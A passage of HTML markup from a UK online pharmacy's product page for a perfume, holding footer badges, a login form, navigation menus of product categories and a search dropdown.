								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="matico-sticky-add-to-cart">
            <div class="col-full">
                <div class="matico-sticky-add-to-cart__content">
                    <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Verset Perfume Glam" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml.jpg 458w" sizes="(max-width: 450px) 100vw, 450px" />                    <div class="matico-sticky-add-to-cart__content-product-info">
						<span class="matico-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Verset Perfume Glam</strong></span>
                        <span class="matico-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.29</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.29 through &pound;19.99</span></span>
                                            </div>
                    <a href="https://allchemists.co.uk/product/verset-perfume-glam/"
                       class="matico-sticky-add-to-cart__content-button button alt">
                        Select options                    </a>
                </div>
            </div>
        </section><!-- .matico-sticky-add-to-cart -->
        
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="449ea710fd" /><input type="hidden" name="_wp_http_referer" value="/product/verset-perfume-glam/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
